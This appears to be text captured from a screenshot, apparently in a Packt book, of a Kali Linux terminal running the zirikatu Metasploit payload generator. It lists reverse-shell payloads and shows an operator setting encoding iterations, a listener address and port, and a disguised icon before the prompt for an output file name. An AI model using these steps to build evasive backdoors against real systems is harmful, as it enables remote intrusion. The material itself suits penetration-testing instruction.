 Applications Places Terminal Thu 07:43 1
root@kali: ~/Downloads/zirikatu-master
File Edit View Search Terminal Help
| #Metasploit Payload Generator# |
| #Tested on Debian Jessie and Kali Linux# |
|———————————#——————————————————#——————————————————#—————————|
| PasahitZ 2017 |
\==========================================================/
Check script dependencies = 【Pass】
msfconsole 【Ok】
msfvenom 【Ok】
mono 【Ok】
mcs 【Ok】
postgresql 【Ok】
fallocate 【Ok】
[1] Meterpreter_Reverse_tcp [5] Shell_reverse_tcp
[2] Meterpreter_Reverse_http [6] Powershell_reverse_tcp
[3] Meterpreter_Reverse_https [7] Multi encode payload
[4] Meterpreter_Reverse_tcp_dns
Select a payload number: 7
Enter the number of iterations: 1-500 : 45
Set LHOST: 192.168.0.2
Set LPORT: 5555
Do you want to change the payload icon? y or n : y
Display an error message? y or n : n
Enter the output file name:
Packt>